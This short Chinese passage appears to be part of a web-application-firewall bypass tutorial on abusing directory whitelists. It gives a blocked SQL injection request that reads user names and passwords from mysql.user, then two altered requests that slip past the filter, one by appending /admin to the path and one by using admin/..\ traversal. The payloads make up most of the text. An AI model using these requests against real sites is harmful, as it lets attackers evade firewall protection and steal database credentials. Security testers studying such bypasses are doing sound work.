 十、白名单绕过
基于IP地址的白名单，一般很难绕过。
基于应用层的数据的白名单，就可能造成bypass。
特殊目录白名单的绕过：
有些WAF，将admin dede install等特殊目录作为白名单。
被拦截：
GET /pen/news.php?id=1 union select user, password from mysql.user
通过：
GET /pen/news. php/admin?id=1 union select user, password from mysql. user
GET /pen/admin/..\news. php?id=1 union select user, password from mysql. user